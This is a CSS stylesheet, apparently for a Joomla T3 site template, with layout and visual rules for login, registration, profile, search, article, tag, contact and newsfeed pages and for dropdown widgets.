  width: auto;
}
.logout {
  border: 1px solid #ebebeb;
  box-shadow: 3px 3px 0 rgba(0, 0, 0, 0.024);
  padding: 40px;
  max-width: 500px;
  margin: 0 auto;
  text-align: center;
}
.logout .page-header {
  border: 0;
  margin-bottom: 20px;
}
.logout .page-header h1 {
  font-weight: 700;
  font-size: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logout .form-horizontal .control-group {
  margin-bottom: 0;
}
.logout .form-horizontal .control-group .controls {
  margin-left: 0;
}
#jform_terms_terms-lbl .star,
#jform_privacyconsent_privacy-lbl .star,
#jform_consentbox-lbl .star {
  width: 10px;
  vertical-align: top;
}
#jform_privacyconsent_privacy-lbl a.modal,
#jform_consentbox-lbl a.modal,
#jform_terms_terms-lbl a.modal,
#jform_profile_tos-lbl a.modal {
  display: inline-block;
  position: relative;
}
#jform_terms_terms input[type="radio"],
#jform_privacyconsent_privacy input[type="radio"],
#jform_consentbox input[type="radio"],
#jform_profile_tos input[type="radio"],
#jform_terms_terms input[type="checkbox"],
#jform_privacyconsent_privacy input[type="checkbox"],
#jform_consentbox input[type="checkbox"],
#jform_profile_tos input[type="checkbox"] {
  position: relative;
  margin: 0;
  margin-right: 5px;
  width: auto;
}
#jform_terms_terms label,
#jform_privacyconsent_privacy label,
#jform_consentbox label,
#jform_profile_tos label {
  margin-right: 10px;
  padding: 0;
}
.registration,
.profile-edit,
.profile {
  border: 1px solid #ebebeb;
  padding: 20px;
}
@media (min-width: 480px) {
  .registration,
  .profile-edit,
  .profile {
    margin: 0 auto;
    padding: 60px;
    width: 440px;
  }
}
.registration legend,
.profile-edit legend,
.profile legend {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  padding-bottom: 10px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
}
.registration .form-group,
.profile-edit .form-group,
.profile .form-group {
  margin-bottom: 0;
}
.registration .form-group + .form-group,
.profile-edit .form-group + .form-group,
.profile .form-group + .form-group {
  margin-top: 20px;
}
@media (min-width: 480px) {
  .registration .form-group + .form-group,
  .profile-edit .form-group + .form-group,
  .profile .form-group + .form-group {
    margin-top: 30px;
  }
}
.registration .form-group .control-label,
.profile-edit .form-group .control-label,
.profile .form-group .control-label {
  text-align: left;
  padding-top: 0;
}
.registration .form-group .control-label label,
.profile-edit .form-group .control-label label,
.profile .form-group .control-label label {
  color: #222222;
  font-weight: 500;
}
.registration .form-group .control-label .text label,
.profile-edit .form-group .control-label .text label,
.profile .form-group .control-label .text label {
  font-weight: normal;
  color: #f44336;
}
.registration .form-group input.required,
.profile-edit .form-group input.required,
.profile .form-group input.required {
  width: 100%;
}
.registration fieldset dt,
.profile-edit fieldset dt,
.profile fieldset dt {
  margin-right: 5px;
}
.registration .form-actions,
.profile-edit .form-actions,
.profile .form-actions {
  background: none;
  margin-top: 30px;
  padding: 0;
}
.registration .form-actions .btn,
.profile-edit .form-actions .btn,
.profile .form-actions .btn {
  margin-right: 10px;
}
.registration .control-group label,
.profile-edit .control-group label,
.profile .control-group label {
  font-weight: 400;
}
.registration .control-group .field-calendar input,
.profile-edit .control-group .field-calendar input,
.profile .control-group .field-calendar input {
  display: inline-block;
}
@media screen and (min-width: 992px) {
  .profile-edit {
    width: 800px;
  }
}
.profile-edit fieldset .col-md-6 > .form-group {
  margin: 0 0 20px;
  padding: 0;
}
.profile-edit fieldset .col-md-6 > .form-group input,
.profile-edit fieldset .col-md-6 > .form-group select {
  width: 100%;
}
.profile-edit fieldset + fieldset {
  margin-top: 20px;
}
.profile-edit #helpsite-refresh {
  margin-top: 20px;
}
.profile-edit #jform_privacyconsent_privacy .form-check {
  display: flex;
  margin-bottom: 10px;
}
@media screen and (min-width: 992px) {
  .profile {
    width: 800px;
  }
}
.profile .dl-horizontal dd,
.profile .dl-horizontal dt {
  margin-bottom: 5px;
}
.profile #users-profile-custom {
  margin-top: 40px;
}
.form-register fieldset {
  padding: 0 0 10px;
}
.form-register p {
  margin: 0 0 5px;
}
.form-register p.form-des {
  margin: 15px 0;
}
.form-register label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.form-register .input,
.form-register .inputbox {
  margin-left: 10px;
  width: 200px;
}
.form-register .btn,
.form-register .button {
  margin-left: 140px;
}
.admintable textarea {
  max-width: 90% !important;
  resize: none;
}
#user-registration .form-group + .form-group {
  padding: 0 60px 0 20px ;
}
@media (max-width: 991px) {
  #user-registration .form-group + .form-group {
    padding: 20px 60px 0 0px ;
  }
}
#user-registration .form-group + .form-group label {
  padding: 20px 0px 0 0;
}
.com_mailto body {
  padding: 10px;
}
.com_mailto .t3-mainbody {
  padding-top: 0;
  padding-bottom: 0;
}
.com_mailto .t3-content {
  width: auto;
}
#mailto-window {
  background: #fff;
  margin: 10px 0 20px;
  padding: 0;
  position: relative;
}
#mailto-window h2 {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 24px;
}
#mailto-window .mailto-close a {
  font-size: 16px;
}
#mailto-window .mailto-close a:hover {
  color: #ff5a00;
}
#mailtoForm .formelm {
  padding: 5px 0;
  vertical-align: middle;
  overflow: hidden;
}
#mailtoForm .formelm label {
  display: inline-block;
  float: left;
  font-weight: bold;
  vertical-align: middle;
  width: 100px;
}
#mailtoForm p {
  margin-top: 20px;
}
#mailtoForm .input,
#mailtoForm .inputbox {
  width: 65%;
}
#mailtoForm .btn,
#mailtoForm .button,
#mailtoForm button {
  margin-right: 5px;
}
#mailtoForm .control-group .controls {
  margin-left: 0;
}
#mailtoForm .control-group .controls #consentbox {
  padding-left: 24px;
}
.user-details {
  padding: 10px 0;
}
.user-details p {
  margin: 0 0 5px;
}
.user-details label {
  display: block;
  float: left;
  font-weight: bold;
  text-align: right;
  width: 130px;
}
.user-details .input,
.user-details .inputbox {
  margin-left: 10px;
  width: 200px;
}
.user-details .btn,
.user-details button {
  margin-left: 140px;
}
.user-details .paramlist .paramlist_key {
  padding: 0 0 5px;
  width: 130px;
}
.user-details .paramlist .paramlist_value {
  padding: 0 0 5px;
}
.user-details .user_name span {
  font-weight: bold;
  padding-left: 10px;
}
.reset,
.remind {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  margin: 0 auto;
  padding: 40px;
  width: 800px;
}
@media screen and (max-width: 767px) {
  .reset,
  .remind {
    padding: 20px;
    width: auto;
  }
  .reset .form-group > *,
  .remind .form-group > * {
    padding: 0;
  }
}
.reset .form-group,
.remind .form-group {
  margin-bottom: 10px;
  width: 100%;
}
.reset .form-group + .form-group,
.remind .form-group + .form-group {
  padding: 0 !important;
}
.reset #jform_captcha,
.remind #jform_captcha {
  max-width: 100%;
  overflow: auto;
}
.reset .form-validate p,
.remind .form-validate p {
  background: #eeeeee;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 10px 20px;
  border-radius: 0;
}
.reset .form-validate fieldset dl,
.remind .form-validate fieldset dl {
  margin: 0;
}
.reset .form-validate fieldset dt,
.remind .form-validate fieldset dt {
  margin: 4px 0 0 0;
}
.reset fieldset > p,
.remind fieldset > p {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #c09853;
  padding: 20px;
}
.profile-edit input {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit input {
    float: left;
    width: 50%;
  }
}
.profile-edit select {
  position: relative;
  min-height: 1px;
  padding-right: 6px;
  padding-left: 6px;
}
@media (min-width: 768px) {
  .profile-edit select {
    float: left;
    width: 50%;
  }
}
.profile-edit select + button {
  margin-left: 5px;
}
.search .page-title {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.search .search-box-border {
  border: 1px solid #ebebeb;
  padding: 40px;
  margin-bottom: -1px;
}
@media screen and (max-width: 768px) {
  .search .search-box-border {
    padding: 20px;
  }
}
.search .form-limit {
  margin-top: 10px;
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
}
.search .form-limit label {
  margin-bottom: 3px;
  text-transform: none;
  font-weight: 500;
}
.search .form-limit #limit_chzn,
.search .form-limit #limit {
  display: inline-block;
}
.search .form-limit .counter {
  background: none;
  margin-top: 0;
  padding-top: 0;
  border: none;
}
.search .input-group .form-control {
  z-index: 1;
}
.searchintro {
  background: #f6f6f6;
  font-size: 18px;
  border: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 20px 40px;
}
.searchintro p {
  margin: 0;
}
.searchintro b,
.searchintro strong {
  font-weight: 400;
}
.searchintro .badge {
  font-size: 18px;
  background: #ff5a00;
  color: #ffffff;
  border-radius: 0;
}
#searchForm:before,
#searchForm:after {
  display: table;
  content: " ";
}
#searchForm:after {
  clear: both;
}
#searchForm label {
  text-transform: none;
  font-weight: 400;
}
#searchForm .form-group {
  margin-bottom: 20px;
}
#searchForm fieldset {
  margin: 0 0 20px 0;
}
#searchForm legend {
  margin-bottom: 10px;
  border: none;
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
}
#searchForm select {
  width: auto;
  display: inline-block;
  margin-left: 5px;
  padding-left: 5px;
}
#searchForm .phrases-box input[type="radio"],
#searchForm .only input[type="checkbox"] {
  vertical-align: top;
  margin-top: 4px;
}
#searchForm .chzn-container,
#searchForm label[for=limit] {
  display: inline-block;
}
#searchForm .input-group #search-searchword {
  width: 100%;
  flex: 1 1 auto;
}
#searchForm .input-group .input-group-btn {
  width: 42px;
}
#search-form ul#finder-filter-select-list {
  margin-left: 0;
  padding-left: 0;
}
#search-form ul#finder-filter-select-list li {
  list-style: none;
  padding: 10px 0;
}
#search-form ul#finder-filter-select-list li label {
  width: 150px;
}
#search-form .word .form-group {
  margin-bottom: 10px;
}
@media screen and (max-width: 768px) {
  #searchForm .radio-inline,
  #searchForm .checkbox-inline {
    display: block;
    width: 100%;
    margin-left: 0;
  }
}
.search-results {
  margin-top: 20px;
  margin-left: 0;
  padding-left: 0;
}
.search-results .result-title {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  margin-bottom: 5px;
  line-height: 1.42857143;
}
.search-results .result-title a {
  color: #222222;
}
.search-results .result-title a:hover,
.search-results .result-title a:focus,
.search-results .result-title a:active {
  color: #0d48dd;
}
.search-results .result-category {
  font-size: 11px;
  color: #999999;
  text-transform: uppercase;
}
.search-results .result-text {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-results .result-url {
  color: #555555;
  margin-top: 20px;
}
.search-results .result-created {
  font-size: 11px;
  color: #999999;
}
.search-results .result-item {
  padding-bottom: 20px;
  margin-bottom: 20px;
  border-bottom: 1px solid #ebebeb;
}
.search-results .result-item .img-intro {
  margin: 0 0 10px 0;
}
@media (min-width: 768px) {
  .search-results .result-item .img-intro {
    float: left;
    width: 30%;
    margin: 0 20px 0px 0px;
  }
}
.search-results .result-item .img-intro img {
  max-width: 100%;
}
div.finder {
  border: 1px solid #ebebeb;
  padding: 40px;
}
@media screen and (min-width: 992px) {
  div.finder {
    width: 768px;
    margin: 0 auto;
  }
}
div.finder .page-header {
  margin: 20px 0;
}
@media screen and (min-width: 768px) {
  div.finder .page-header {
    margin: 40px 0;
  }
}
@media screen and (max-width: 767px) {
  div.finder .page-header h1 {
    margin-bottom: 0;
  }
}
div.finder hr {
  border-color: #ebebeb;
}
div.finder #search-form {
  margin-bottom: 20px;
}
@media (max-width: 767px) {
  div.finder #search-form #smartsearch-btn {
    margin-bottom: 10px;
    vertical-align: top;
  }
}
div.finder .word .form-group {
  position: relative;
  display: block;
}
div.finder .word .form-group label {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
div.finder .word .form-group .inputbox {
  margin-bottom: 20px;
}
@media screen and (min-width: 768px) {
  div.finder .word .form-group .inputbox {
    width: 100%;
  }
}
div.finder #smartsearch-btn {
  margin-right: 8px;
}
div.finder #advancedSearch {
  margin-top: 20px;
  border-top: 1px solid #ebebeb;
  padding-top: 20px;
}
div.finder #finder-search {
  margin: 0;
}
#searchForm .phrases-box input[type="radio"] {
  vertical-align: top;
  margin-top: 3px;
}
#finder-filter-window .filter-branch .finder-selects {
  padding: 0 10px 10px 0;
}
#finder-filter-window .filter-branch .finder-selects label {
  font-weight: 600;
  text-transform: none;
}
#finder-filter-window #finder-filter-select-dates li.filter-date {
  padding-right: 10px;
}
@media (max-width: 768px) {
  #finder-filter-window #finder-filter-select-dates li.filter-date {
    width: 100%;
  }
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar {
  margin-top: 6px;
}
#finder-filter-window #finder-filter-select-dates li.filter-date .field-calendar .input-group {
  display: flex;
}
#finder-filter-window .filter-branch.filter-branch {
  float: left;
  margin-top: 20px;
}
#finder-filter-window .filter-branch.filter-branch .control-group {
  display: inline-block;
  margin-right: 10px;
}
#finder-filter-window .filter-branch.filter-branch .control-label {
  margin-bottom: 0;
}
.item-page .article-image {
  margin-bottom: 20px;
}
.item-page .article-image img {
  max-width: 100%;
}
.item-page .article-content {
  font-size: 15px;
}
.item-page .article-header > h1 {
  margin-bottom: 20px;
}
.item-page .article-header > h1 a {
  color: #222222;
}
.item-page .article-aside {
  margin-bottom: 20px;
}
.item-page .article-aside .article-info dd {
  font-size: 14px;
}
.item-page .form-inline {
  margin-bottom: 20px;
}
.item-page .pagenav {
  background: none;
  border: none;
  padding: 0;
}
.item-page .tags {
  margin: 20px 0;
}
.tag-category h2 {
  margin-top: 0;
  margin-bottom: 15px;
}
.tag-category .tag-info img {
  max-width: 100%;
  margin-bottom: 10px;
}
@media (min-width: 992px) {
  .tag-category .tag-info img {
    width: 50%;
    float: left;
    margin: 0 20px 0 0;
  }
}
.tag-category .filters.btn-toolbar {
  display: block;
}
.tag-category .filters #limit_chosen,
.tag-category .filters #limit {
  width: auto !important;
}
.tag-category ul.category {
  border: 0;
}
.tag-category ul.category li {
  border-bottom: 1px solid #ebebeb;
  background-color: transparent;
  padding: 0 0 30px;
  margin-bottom: 30px;
}
.tag-category ul.category li:last-child {
  border: none;
  padding: 0;
}
.tag-category ul.category li .tag-img {
  margin-bottom: 20px;
}
.tag-category ul.category li .tag-img img {
  max-width: 100%;
}
@media (min-width: 992px) {
  .tag-category ul.category li .tag-img {
    float: left;
    width: 30%;
    margin: 0 30px 0 0;
  }
}
.tag-category ul.category li .tag-body h3 {
  margin-bottom: 10px;
  line-height: 1.4;
  margin-top: 0;
}
.tag-category ul.category li .tag-body h3 a {
  color: #222222;
}
.tag-category ul.category li .tag-body h3 a:hover,
.tag-category ul.category li .tag-body h3 a:focus,
.tag-category ul.category li .tag-body h3 a:active {
  color: #ff5a00;
}
.tag-category ul.category li .tag-body p {
  display: inline;
  margin-bottom: 0;
  color: #333333;
  font-size: 14px;
}
.tag-category .filters {
  margin: 0 0 30px 0;
  padding: 0 0 30px 0;
  border-bottom: 1px solid #ebebeb;
}
.tag-category .filters #filter-search {
  float: left;
}
@media (max-width: 767px) {
  .tag-category .filters #filter-search {
    width: 63%;
  }
}
.tag-category .filters .btn-group {
  margin-left: 0;
}
@media (max-width: 767px) {
  .tag-category .filters .btn-group {
    float: none !important;
    display: block;
  }
  .tag-category .filters .btn-group.pull-right {
    margin-top: 10px;
  }
  .tag-category .filters .btn-group:after {
    content: "";
    display: block;
    clear: both;
  }
}
.contact {
  padding-top: 20px;
}
.contact .page-header {
  border: none;
  display: none;
}
.contact .page-header h2 {
  margin: 0;
}
.contact h3 {
  color: inherit;
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 0.5;
  margin: 0;
  position: relative;
  text-transform: uppercase;
}
.contact input[type="email"],
.contact input[type="text"] {
  width: 100%;
}
.contact textarea {
  box-shadow: none;
}
@media (max-width: 768px) {
  .contact .thumbnail {
    width: 100%;
  }
}
.contact .dl-horizontal {
  margin-bottom: 0;
}
.contact .dl-horizontal > dt {
  display: none;
}
.contact .dl-horizontal > dd {
  margin-left: 0;
  margin-bottom: 5px;
}
.contact .dl-horizontal > dd .fa {
  margin-right: 4px;
  width: 15px;
}
.contact img {
  max-width: 100%;
}
.contact .form-group.cus-field {
  margin-bottom: 0;
}
.contact label {
  font-weight: 400;
  padding-bottom: 5px;
}
.contact label.invalid {
  background: transparent;
  color: #f44336;
}
.contact .contact-links ul li {
  margin: 0 0 10px 0;
  border: none;
}
.contact .contact-links ul li a {
  color: #333333;
  font-size: 14px;
  font-weight: 400;
  padding: 0;
  display: inline-block;
  text-transform: none;
}
.contact .contact-links ul li a > i {
  display: inline-block;
  width: 16px;
}
.contact .contact-links ul li a:hover,
.contact .contact-links ul li a:focus,
.contact .contact-links ul li a:active {
  background: none;
  color: #ff5a00;
}
.contact .contact-links ul li a:hover > i,
.contact .contact-links ul li a:focus > i,
.contact .contact-links ul li a:active > i {
  color: #333333;
}
.contact .checkbox input {
  margin-left: 0;
}
.contact .control-btn {
  text-align: right;
}
@media (max-width: 767px) {
  .contact .control-btn {
    text-align: left;
    margin-top: 20px;
  }
}
.contact .control-group .control-label {
  padding: 0;
  text-align: left;
}
.contact .control-group .controls {
  float: left;
  width: 100%;
  margin-left: 0;
}
.contact .contact-box {
  border: 1px solid #ebebeb;
  border-top: 2px solid #ff5a00;
}
.contact .contact-box .contact-body {
  padding: 20px;
}
.contact .contact-box .contact-title {
  border-bottom: 1px solid #ebebeb;
  padding: 20px;
  margin: 0;
}
.contact .contact-box .contact-title h3 {
  position: relative;
}
.contact .thumbnail {
  border: 0;
  padding: 0;
}
.contact .thumbnail img {
  border: 3px solid #ebebeb;
  padding: 0;
}
.contact .contact-fields.dl-horizontal > dt {
  display: block;
  margin-right: 10px;
  width: auto;
}
#jform_captcha .grecaptcha-badge {
  bottom: 18% !important;
}
.plain-style.row {
  margin: 0 -20px;
}
@media (max-width: 767px) {
  .plain-style.row {
    margin: 0;
  }
}
.plain-style.row > [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .plain-style.row > [class^="col-"] {
    padding: 0;
  }
}
.plain-style .contact-top {
  margin-bottom: 40px;
}
.plain-style .contact-left {
  margin-bottom: 20px;
}
.plain-style .contact-left .contact-title h3 {
  font-size: 24px;
  margin-bottom: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #ebebeb;
}
.plain-style .contact-box {
  margin-bottom: 40px;
}
.plain-style .contact-box h3 {
  margin-top: 0;
}
.plain-style .contact-box.box-bg {
  background: #222222 url('../images/contact-bg.png') no-repeat left top / cover;
  border: 0;
  color: #ffffff;
}
.plain-style .contact-box.box-bg h3 {
  color: #ffffff;
  padding: 20px;
  display: block;
  border-bottom: 1px solid #444444;
}
.plain-style .contact-box.box-bg .contact-miscinfo {
  padding: 20px;
}
.plain-style .contact-box.box-bg .contact-miscinfo p {
  color: #ffffff;
  margin-bottom: 0;
  filter: alpha(opacity=80);
  opacity: 0.8;
}
.plain-style .contact-box.box-bg .contact-miscinfo p + p {
  margin-top: 20px;
}
#slide-contact {
  height: auto !important;
}
#slide-contact .panel {
  box-shadow: none;
  border: 0;
}
#slide-contact .panel + .panel {
  margin-top: 10px;
}
#slide-contact .panel .panel-heading {
  border: 1px solid #ebebeb;
  background-color: transparent;
  color: #000000;
  margin-bottom: -1px;
  padding: 15px 20px;
}
#slide-contact .panel .panel-heading .accordion-toggle {
  position: relative;
  font-size: 14px;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  display: inline-block;
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed {
  color: #333333;
}
#slide-contact .panel .panel-heading .accordion-toggle.collapsed:hover {
  color: #ff5a00;
  text-decoration: none;
}
#slide-contact .panel .panel-body {
  border: 1px solid #ebebeb;
  padding: 20px;
}
.contact #myTabContent:before,
.contact #myTabContent:after {
  display: table;
  content: " ";
}
.contact #myTabContent:after {
  clear: both;
}
.contact-form legend {
  border: 0;
  color: #f44336;
  font-size: 13px;
  margin: 0 0 10px;
  padding: 0;
  filter: alpha(opacity=60);
  opacity: 0.6;
}
.contact-form .form-group {
  margin: 0 -20px 10px;
}
@media (max-width: 767px) {
  .contact-form .form-group {
    margin: 0 0 10px;
  }
}
.contact-form .form-group [class^="col-"] {
  padding: 0 20px;
}
@media (max-width: 767px) {
  .contact-form .form-group [class^="col-"] {
    padding: 0;
  }
}
.contact-form #jform_contact_emailmsg {
  width: 100%;
}
.contact-form #jform_contact_message {
  box-shadow: none;
  width: 100%;
  height: auto;
}
.contact-form #jform_contact_message.invalid {
  background: transparent;
}
@media (max-width: 768px) {
  .contact-form #jform_captcha-lbl {
    display: none;
  }
  .contact-form #recaptcha_image {
    width: 220px;
  }
  .contact-form #recaptcha_image img {
    max-width: 220px;
  }
  .contact-form #recaptcha_response_field {
    max-width: 220px;
  }
}
.contact .accordion-toggle {
  font-weight: bold;
}
#archive-items > li {
  line-height: normal;
  margin: 0;
  overflow: visible;
  padding: 0;
}
#archive-items .intro {
  clear: both;
  overflow: hidden;
}
.categories-list {
  margin-bottom: 20px;
}
.category-item:before,
.category-item:after {
  display: table;
  content: " ";
}
.category-item:after {
  clear: both;
}
.category-item .category-item {
  margin-bottom: 0;
  margin-left: 20px;
}
.category-item .category-item .page-header {
  font-size: 14px;
}
.category-item .item-title {
  font-weight: 500;
  margin: 0 0 10px;
  text-transform: uppercase;
  font-size: 18px;
}
.category-item .item-title > a {
  color: #222222;
}
.category-item .item-title > a:hover,
.category-item .item-title > a:focus {
  color: #ff5a00;
}
.category-item .badge {
  vertical-align: top;
  background: #ff5a00;
  border-radius: 0;
  margin-left: 5px;
}
.category-item .cat-detail {
  border: 1px solid #ebebeb;
}
.category-item .cat-intro-image img {
  max-width: 100%;
}
.category-item .cat-description {
  padding: 20px;
}
.cat-children .page-header {
  line-height: normal;
  padding: 10px 5px;
  margin: 0;
  font-size: 18px;
  font-weight: normal;
}
.newsfeed-category > h2,
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed-category .category-desc,
.newsfeed .category-desc {
  margin-bottom: 20px;
}
.newsfeed-category .category li:before,
.newsfeed .category li:before,
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  display: table;
  content: " ";
}
.newsfeed-category .category li:after,
.newsfeed .category li:after {
  clear: both;
}
.newsfeed > h2 {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-top: 0;
}
.newsfeed .feed-description {
  margin-bottom: 20px;
  font-size: 16px;
}
.newsfeed .feed-item-description .feed-description {
  font-size: 14px;
}
.newsfeed ol li > a {
  font-weight: bold;
  font-size: 16px;
}
.article-content .pagination ul {
  display: block;
  list-style: none;
  padding: 0;
  overflow: hidden;
}
.article-content .pagination ul li {
  border: 1px solid #ebebeb;
  float: left;
  line-height: normal;
  margin-right: 10px;
  padding: 10px 20px;
}
.article-content .pagination ul li a {
  border: 0;
  text-decoration: none;
  background-color: transparent;
  line-height: normal;
  padding: 0;
}
.pagenavcounter {
  margin: 0 0 20px;
  font-weight: bold;
}
#article-index,
.article-index {
  border: 1px solid #ebebeb;
  border-radius: 0;
  float: right;
  padding: 10px;
  margin: 0 0 20px 20px;
  width: 25%;
}
#article-index ul,
.article-index ul {
  list-style: none;
  margin: 0;
  padding: 0;
  border: 0;
}
#article-index ul > li,
.article-index ul > li {
  border: 0;
  margin-top: 2px;
}
#article-index ul > li > a,
.article-index ul > li > a {
  border: 0;
  padding: 5px;
  border-radius: 0;
}
#article-index ul > .active > a,
.article-index ul > .active > a {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
#article-index ul > .active > a:hover,
.article-index ul > .active > a:hover,
#article-index ul > .active > a:active,
.article-index ul > .active > a:active,
#article-index ul > .active > a:focus,
.article-index ul > .active > a:focus {
  border: 0;
  background: #ff5a00;
  color: #ffffff;
}
.pagenav {
  margin: 0;
  padding: 0;
  list-style: none;
}
.pagenav > li {
  margin: 0;
  padding: 0;
  float: left;
}
.pagenav > li.pagenav-prev,
.pagenav > li.previous {
  margin-right: 10px;
}
.pagenav > li.pagenav-next,
.pagenav > li.next {
  float: right;
}
.pagenav li > a {
  padding: 10px 20px;
  line-height: normal;
  border: 1px solid #dddddd;
  border-radius: 0;
  text-transform: uppercase;
  color: #222222;
}
.pagenav li > a:hover,
.pagenav li > a:active,
.pagenav li > a:focus {
  background-color: #eeeeee;
}
.items-more h3 {
  margin: 0 0 20px;
}
.items-more .nav > li {
  border-top: 1px solid #ebebeb;
}
.items-more .nav > li > a {
  padding: 6px 5px;
}
.back_button a {
  display: block;
  margin: 10px 0;
}
.filters {
  margin: 10px 0;
}
.display-limit {
  margin: 10px 0 5px;
}
.filters .display-limit {
  float: right;
  text-align: right;
}
#system-message dt {
  font-weight: bold;
}
#system-message dd {
  font-weight: bold;
}
#system-message dd.message ul,
#system-message dd.error ul,
#system-message dd.notice ul {
  margin: 0;
  padding: 0;
}
#system-message dd.message ul li,
#system-message dd.error ul li,
#system-message dd.notice ul li {
  background: none;
  margin: 0;
  padding: 5px;
}
.alert-message {
  color: #468847;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.alert-message hr {
  border-top-color: #c9e2b3;
}
.alert-message .alert-link {
  color: #356635;
}
.alert-notice {
  color: #3a87ad;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.alert-notice hr {
  border-top-color: #a6e1ec;
}
.alert-notice .alert-link {
  color: #2d6987;
}
.alert-error {
  color: #b94a48;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.alert-error hr {
  border-top-color: #e4b9c0;
}
.alert-error .alert-link {
  color: #953b39;
}
.tip-wrap {
  background: #fff6df;
  border: 1px solid #fb3;
  border-radius: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
  max-width: 300px;
  z-index: 999;
}
.tip-title {
  border-bottom: 1px solid #fb3;
  font-weight: bold;
  padding: 5px 10px;
}
.tip-text {
  font-size: 14px;
  margin: 0;
  padding: 5px 10px;
}
.hasTip img {
  border: none;
  margin: 0 5px 0 0;
}
.t3-top-bar .top-right .right-info {
  display: inline-block;
}
.t3-top-bar .languageswitcherload {
  float: none;
  padding: 10px;
  padding-right: 0;
  margin-left: 10px;
}
@media (min-width: 480px) {
  .t3-top-bar .languageswitcherload {
    border-left: 1px solid #ebebeb;
    float: right;
  }
}
.t3-top-bar .languageswitcherload .mod-languages {
  padding: 0;
  width: auto !important;
  position: static;
  left: auto;
}
.t3-top-bar .languageswitcherload .mod-languages a {
  background: none;
  border: none;
  box-shadow: none;
  color: #7b7b7b;
  font-size: 12px;
  height: auto;
  line-height: 1;
  padding: 0;
  position: relative;
}
.t3-top-bar .languageswitcherload .mod-languages.open a .fa-angle-down::before {
  content: "\f106";
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu {
  left: inherit;
  box-shadow: 0 0 12px rgba(0, 0, 0, 0.05);
  min-width: 70px;
  padding: 5px 10px;
  right: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li {
  display: block;
  min-width: 70px;
  margin: 0;
  padding: 0;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a {
  padding: 3px 0px;
  font-size: 11px;
  line-height: 1.42857143;
  border-radius: 0;
  font-weight: 400;
  min-width: 70px;
  text-align: right;
  -webkit-transition: padding 350ms;
  -o-transition: padding 350ms;
  transition: padding 350ms;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:hover,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:focus,
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li a:active {
  background-color: #f9f9f9;
  color: #ff5a00;
  padding-right: 12px;
  padding-left: 12px;
}
.t3-top-bar .languageswitcherload .mod-languages .dropdown-menu li + li {
  border-left: none;
  margin: 0;
  padding: 0;
}
div.calendar {
  width: 187px;
}
.edit.item-page fieldset .btn-toolbar {
  margin-top: 10px;
}
div.chzn-container-multi .chzn-choices {
  background-image: none;
  border-color: #ebebeb;
}
div.chzn-container-multi .chzn-choices li.search-field input[type="text"] {
  height: auto;
}
.iframe-bordered {
  border: 1px solid #dddddd;
}
.chzn-container {
  display: block;
}
div.chzn-container-single .chzn-single,
.chzn-container-multi .chzn-choices .search-field input,
.chzn-container-single .chzn-search input,
.chzn-container-active.chzn-with-drop .chzn-single {
  color: #555555;
  height: 40px;
  background: #ffffff;
  border-color: #ebebeb;
  -webkit-box-shadow: none;
  box-shadow: none;
  padding: 6px 12px;
  font-size: 12px;
  line-height: 26px;
  border-radius: 0;
}
.chzn-container-active.chzn-with-drop .chzn-single {
  border-color: #ebebeb !important;
}
div.chzn-container-single .chzn-single div b {
  background-position: 0 10px;
}
div.chzn-container-active.chzn-with-drop .chzn-single div b {
  background-position: -16px 6.66666667px;
}
div.chzn-container-single .chzn-single span {
  margin-right: 10px;
}
div.chzn-container-single .chzn-drop,
.chzn-container .chzn-drop,
.chzn-container.chzn-with-drop .chzn-drop {
  border-color: #ebebeb;
  -webkit-box-sizing: content-box !important;
  -moz-box-sizing: content-box !important;
  box-sizing: content-box !important;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.chzn-container .chzn-results li {
  padding-left: 10px;
  padding-right: 10px;
}
.input-prepend .chzn-container-single .chzn-single {
  border-color: #ebebeb;
  height: 26px;
  border-radius: 0 3px 3px 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.input-prepend .chzn-container-active .chzn-single-with-drop {
  border-radius: 0 3px 0 0;
}
.input-prepend .chzn-container-single .chzn-drop {
  border-color: #ebebeb;
}
.btn-group .chzn-results {
  white-space: normal;
}
